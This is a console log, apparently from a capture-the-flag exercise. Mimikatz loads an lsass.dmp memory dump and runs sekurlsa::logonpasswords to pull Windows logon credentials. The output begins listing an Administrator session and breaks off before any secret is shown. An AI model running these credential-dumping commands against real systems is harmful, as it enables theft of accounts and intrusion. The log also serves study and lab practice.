 安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS F:\ctf\Mimikatz\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***)
/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # sekurls
Switch to MINIDUMP
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224